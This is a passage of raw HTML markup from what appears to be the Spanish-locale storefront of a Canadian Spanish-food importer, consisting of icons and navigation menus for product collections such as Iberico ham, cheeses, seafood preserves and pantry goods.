            <svg width="25" height="24" viewBox="0 0 25 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">      <path fill-rule="evenodd" clip-rule="evenodd" d="M1 0C0.447715 0 0 0.447715 0 1C0 1.55228 0.447715 2 1 2H1.33877H1.33883C1.61048 2.00005 2.00378 2.23945 2.10939 2.81599L2.10937 2.816L2.11046 2.82171L5.01743 18.1859C5.12011 18.7286 5.64325 19.0852 6.18591 18.9826C6.21078 18.9779 6.23526 18.9723 6.25933 18.9658C6.28646 18.968 6.31389 18.9692 6.34159 18.9692H18.8179H18.8181C19.0302 18.9691 19.2141 18.9765 19.4075 18.9842L19.4077 18.9842C19.5113 18.9884 19.6175 18.9926 19.7323 18.9959C20.0255 19.0043 20.3767 19.0061 20.7177 18.9406C21.08 18.871 21.4685 18.7189 21.8028 18.3961C22.1291 18.081 22.3266 17.6772 22.4479 17.2384C22.4569 17.2058 22.4642 17.1729 22.4699 17.1396L23.944 8.46865C24.2528 7.20993 23.2684 5.99987 21.9896 6H21.9894H4.74727L4.07666 2.45562L4.07608 2.4525C3.83133 1.12381 2.76159 8.49962e-05 1.33889 0H1.33883H1ZM5.12568 8L6.8227 16.9692H18.8178H18.8179C19.0686 16.9691 19.3257 16.9793 19.5406 16.9877L19.5413 16.9877C19.633 16.9913 19.7171 16.9947 19.7896 16.9967C20.0684 17.0047 20.2307 16.9976 20.3403 16.9766C20.3841 16.9681 20.4059 16.96 20.4151 16.9556C20.4247 16.9443 20.4639 16.8918 20.5077 16.7487L21.9794 8.09186C21.9842 8.06359 21.9902 8.03555 21.9974 8.0078C21.9941 8.00358 21.9908 8.00108 21.989 8H5.12568ZM20.416 16.9552C20.4195 16.9534 20.4208 16.9524 20.4205 16.9523C20.4204 16.9523 20.4199 16.9525 20.4191 16.953L20.416 16.9552ZM10.8666 22.4326C10.8666 23.2982 10.195 24 9.36658 24C8.53815 24 7.86658 23.2982 7.86658 22.4326C7.86658 21.567 8.53815 20.8653 9.36658 20.8653C10.195 20.8653 10.8666 21.567 10.8666 22.4326ZM18.0048 24C18.8332 24 19.5048 23.2982 19.5048 22.4326C19.5048 21.567 18.8332 20.8653 18.0048 20.8653C17.1763 20.8653 16.5048 21.567 16.5048 22.4326C16.5048 23.2982 17.1763 24 18.0048 24Z" fill="currentColor"/>    </svg>                                                                                                        

           
        </span>
        <span class="visually-hidden">Ver carrito</span>
      </a>
    </div>
  </div>
</div>

<div
  class="
    site-navigation-wrapper
    
      site-navigation--has-actions
    
    
      site-header--full-width
    
  "
  data-site-navigation
  id="site-header-nav"
>
  <nav
    class="site-navigation"
    aria-label="Principal"
  >
    




<ul
  class="navmenu navmenu-depth-1"
  data-navmenu
  aria-label="Main Menu v2 - 082025"
>
  
    
    

    
    
    
    
<li
      class="navmenu-item              navmenu-basic__item                  navmenu-id-spanish-essentials"
      
      
      
    >
      
        <a
      
        class="
          navmenu-link
          navmenu-link-depth-1
          
          
        "
        
          href="https://arcimports.ca/collections/spanish-essentials"
        
      >
        SPANISH ESSENTIALS
        
      
        </a>
      

      
      </details>
    </li>
  
    
    

    
    
    
    
<li
      class="navmenu-item              navmenu-basic__item                    navmenu-item-parent                  navmenu-basic__item-parent                    navmenu-id-shop-spanish-food"
      
      data-navmenu-parent
      
    >
      
        <details data-navmenu-details>
        <summary
      
        class="
          navmenu-link
          navmenu-link-depth-1
          navmenu-link-parent
          
        "
        
          aria-haspopup="true"
          aria-expanded="false"
          data-href="/es"
        
      >
        SHOP SPANISH FOOD
        
          <span
            class="navmenu-icon navmenu-icon-depth-1"
            data-navmenu-trigger
          >
            <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

          </span>
        
      
        </summary>
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu v2 - 082025"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-antonio-romero-collection"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/es/collections/antonio-romero-productos-espanoles"
        >
          
          ANTONIO ROMERO COLLECTION
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-5-jotas-iberico-ham"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/es/collections/cinco-jotas"
        >
          
          5 JOTAS IBERICO HAM
</a>
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-spanish-charcuterie"
        data-navmenu-parent
      >
        
          <details data-navmenu-details>
          <summary
            data-href="/es/collections/iberico-charcuterie"
        
          class="navmenu-link navmenu-link-parent navmenu-link-active"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          SPANISH CHARCUTERIE

            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

            </span>
          
        
          </summary>
        

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu v2 - 082025"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-iberico-serrano-ham"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/iberico-serrano-ham"
        >
          
          Iberico & Serrano Ham
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-carving-tools"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/carving-tools"
        >
          
          Carving Tools
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-pre-sliced-packs"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/pre-sliced-iberico"
        >
          
          Pre-Sliced Packs
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-iberico-charcuterie"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          navmenu-link-active
        "
        href="/es/collections/iberico-charcuterie"
        >
          
          Iberico Charcuterie
</a>
      </li>
    
  
</ul>

        
        
          </details>
        
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-frozen-meat"
        data-navmenu-parent
      >
        
          <details data-navmenu-details>
          <summary
            data-href="/es/collections/fresh-frozen-meats"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          FROZEN MEAT

            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

            </span>
          
        
          </summary>
        

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu v2 - 082025"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-spanish-beef"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/spanish-premium-beef"
        >
          
          Spanish Beef
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-iberico-pork"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/fresh-frozen-meats"
        >
          
          Iberico Pork
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-suckling-pig"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/suckling-pig"
        >
          
          Suckling Pig
</a>
      </li>
    
  
</ul>

        
        
          </details>
        
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-fresh-seafood"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/es/collections/fresh-seafood"
        >
          
          FRESH SEAFOOD
</a>
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-seafood-preserves"
        data-navmenu-parent
      >
        
          <details data-navmenu-details>
          <summary
            data-href="/es/collections/seafood-preserves"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          SEAFOOD PRESERVES

            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

            </span>
          
        
          </summary>
        

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu v2 - 082025"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-yurrita"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/yurrita"
        >
          
          Yurrita
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-alalunga"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/conservas-alalunga"
        >
          
          Alalunga
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-la-brujula"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/la-brujula-seafood-conservas"
        >
          
          La Brújula
</a>
      </li>
    
  
</ul>

        
        
          </details>
        
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-cheeses-olive-oil"
        data-navmenu-parent
      >
        
          <details data-navmenu-details>
          <summary
            data-href="/es#"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          CHEESES & OLIVE OIL

            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

            </span>
          
        
          </summary>
        

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu v2 - 082025"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-all-cheeses"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/spanish-cheese"
        >
          
          All Cheeses
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-goat"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/goat-milk-spanish-cheeses"
        >
          
          Goat
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-sheep"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/sheep-cheeses"
        >
          
          Sheep
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cow"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/cow-milked-spanish-cheeses"
        >
          
          Cow
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-mixed-milks"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/mixed-milk-spanish-cheeses"
        >
          
          Mixed Milks
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-olive-oil"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/spanish-dressings"
        >
          
          Olive Oil
</a>
      </li>
    
  
</ul>

        
        
          </details>
        
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-pantry"
        data-navmenu-parent
      >
        
          <details data-navmenu-details>
          <summary
            data-href="/es/collections/pantry"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          PANTRY

            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

            </span>
          
        
          </summary>
        

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu v2 - 082025"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-olives-sides"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/olives-sides"
        >
          
          Olives & Sides
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-chips-crackers"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/handmade-crackers"
        >
          
          Chips & Crackers
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-almonds-pecans"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/almonds-pecans"
        >
          
          Almonds & Pecans
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-vegetable-preserves"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/spanish-vegetables"
        >
          
          Vegetable Preserves
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-smoked-paprika-pimenton"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/smoked-paprika"
        >
          
          Smoked Paprika "Pimenton"
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-paellas-utensils"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/paellas"
        >
          
          Paellas & Utensils
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-spanish-vinegar"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/spanish-vinegar"
        >
          
          Spanish Vinegar
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-spanish-sweets"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/spanish-desserts"
        >
          
          Spanish Sweets
</a>
      </li>
    
  
</ul>

        
        
          </details>
        
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-merchandise"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/es/collections/merchandise"
        >
          
          MERCHANDISE
</a>
      </li>
    
  
</ul>

      
      </details>
    </li>
  
    
    

    
    
    
    
<li
      class="navmenu-item              navmenu-basic__item                  navmenu-id-lunar-new-year"
      
      
      
    >
      
        <a
      
        class="
          navmenu-link
          navmenu-link-depth-1
          
          
        "
        
          href="/es/collections/chinese-new-year-2026"
        
      >
        LUNAR NEW YEAR
        
      
        </a>
      

      
      </details>
    </li>
  
    
    

    
    
    
    
<li
      class="navmenu-item              navmenu-basic__item                    navmenu-item-parent                  navmenu-basic__item-parent                    navmenu-id-services"
      
      data-navmenu-parent
      
    >
      
        <details data-navmenu-details>
        <summary
      
        class="
          navmenu-link
          navmenu-link-depth-1
          navmenu-link-parent
          
        "
        
          aria-haspopup="true"
          aria-expanded="false"
          data-href="/es#"
        
      >
        SERVICES
        
          <span
            class="navmenu-icon navmenu-icon-depth-1"
            data-navmenu-trigger
          >
            <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

          </span>
        
      
        </summary>
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu v2 - 082025"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-wholesale"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="https://arcimports.ca/pages/wholesale"
        >
          
          WHOLESALE
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-carving-services"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/es/pages/carving-services"
        >
          
          CARVING SERVICES
</a>
      </li>
    
  
</ul>

      
      </details>
    </li>
  
    
    

    
    
    
    
<li
      class="navmenu-item              navmenu-basic__item                  navmenu-id-about-us"
      
      
      
    >
      
        <a
      
        class="
          navmenu-link
          navmenu-link-depth-1
          
          
        "
        
          href="https://arcimports.ca/pages/about-your-spanish-home-in-canada"
        
      >
        ABOUT US
        
      
        </a>
      

      
      </details>
    </li>
  
</ul>


    
  </nav>
</div>

<div class="site-mobile-nav" id="site-mobile-nav" data-mobile-nav tabindex="0">
  <div class="mobile-nav-panel" data-mobile-nav-panel>

    <ul class="site-header-actions" data-header-actions>
  
    
      <li class="site-header-actions__account-link">
        <a
          class="site-header_account-link-anchor"
          href="https://shopify.com/1541963878/account?locale=es&region_country=CA"
        >
          <span class="site-header__account-icon">
            


    <svg class="icon-account "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 26" fill="none" xmlns="http://www.w3.org/2000/svg">      <path d="M11.3336 14.4447C14.7538 14.4447 17.5264 11.6417 17.5264 8.18392C17.5264 4.72616 14.7538 1.9231 11.3336 1.9231C7.91347 1.9231 5.14087 4.72616 5.14087 8.18392C5.14087 11.6417 7.91347 14.4447 11.3336 14.4447Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>      <path d="M20.9678 24.0769C19.5098 20.0278 15.7026 17.3329 11.4404 17.3329C7.17822 17.3329 3.37107 20.0278 1.91309 24.0769" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>    </svg>                                                                                                                

          </span>
          
          <span class="site-header_account-link-text">
            Ingresar
          </span>
        </a>
      </li>
    
  
</ul>


    <a
      class="mobile-nav-close"
      href="#site-header-nav"
      data-mobile-nav-close>
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="13"
  height="13"
  viewBox="0 0 13 13"
>
  <path fill="currentColor" fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z"/>
</svg>
      <span class="visually-hidden">Cerrar</span>
    </a>

    <div class="mobile-nav-content" data-mobile-nav-content>
      




<ul
  class="navmenu navmenu-depth-1"
  data-navmenu
  aria-label="Main Menu v2 - 082025"
>
  
    
    

    
    
    
<li
      class="navmenu-item            navmenu-id-spanish-essentials"
      
    >
      <a
        class="navmenu-link  "
        href="https://arcimports.ca/collections/spanish-essentials"
        
      >
        SPANISH ESSENTIALS
      </a>

      

      
      

      

      
    </li>
  
    
    

    
    
    
<li
      class="navmenu-item      navmenu-item-parent      navmenu-id-shop-spanish-food"
      data-navmenu-parent
    >
      <a
        class="navmenu-link navmenu-link-parent "
        href="/es"
        
          aria-haspopup="true"
          aria-expanded="false"
        
      >
        SHOP SPANISH FOOD
      </a>

      
        



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon ">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">SHOP SPANISH FOOD</span>
  </div>
</button>

      

      
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu v2 - 082025"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-antonio-romero-collection"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/es/collections/antonio-romero-productos-espanoles"
        >
          
          ANTONIO ROMERO COLLECTION
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-5-jotas-iberico-ham"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/es/collections/cinco-jotas"
        >
          
          5 JOTAS IBERICO HAM
</a>
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-spanish-charcuterie"
        data-navmenu-parent
      >
        
          <a
            href="/es/collections/iberico-charcuterie"
        
          class="navmenu-link navmenu-link-parent navmenu-link-active"
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          SPANISH CHARCUTERIE

        
          </a>
        

        
          



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">SPANISH CHARCUTERIE</span>
  </div>
</button>

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu v2 - 082025"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-iberico-serrano-ham"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/iberico-serrano-ham"
        >
          
          Iberico & Serrano Ham
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-carving-tools"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/carving-tools"
        >
          
          Carving Tools
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-pre-sliced-packs"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/pre-sliced-iberico"
        >
          
          Pre-Sliced Packs
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-iberico-charcuterie"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          navmenu-link-active
        "
        href="/es/collections/iberico-charcuterie"
        >
          
          Iberico Charcuterie
</a>
      </li>
    
  
</ul>

        
        
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-frozen-meat"
        data-navmenu-parent
      >
        
          <a
            href="/es/collections/fresh-frozen-meats"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          FROZEN MEAT

        
          </a>
        

        
          



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">FROZEN MEAT</span>
  </div>
</button>

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu v2 - 082025"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-spanish-beef"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/spanish-premium-beef"
        >
          
          Spanish Beef
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-iberico-pork"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/fresh-frozen-meats"
        >
          
          Iberico Pork
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-suckling-pig"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/suckling-pig"
        >
          
          Suckling Pig
</a>
      </li>
    
  
</ul>

        
        
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-fresh-seafood"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/es/collections/fresh-seafood"
        >
          
          FRESH SEAFOOD
</a>
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-seafood-preserves"
        data-navmenu-parent
      >
        
          <a
            href="/es/collections/seafood-preserves"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          SEAFOOD PRESERVES

        
          </a>
        

        
          



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">SEAFOOD PRESERVES</span>
  </div>
</button>

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Main Menu v2 - 082025"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-yurrita"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/es/collections/yurrita"
        >
          
          Yurrita
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
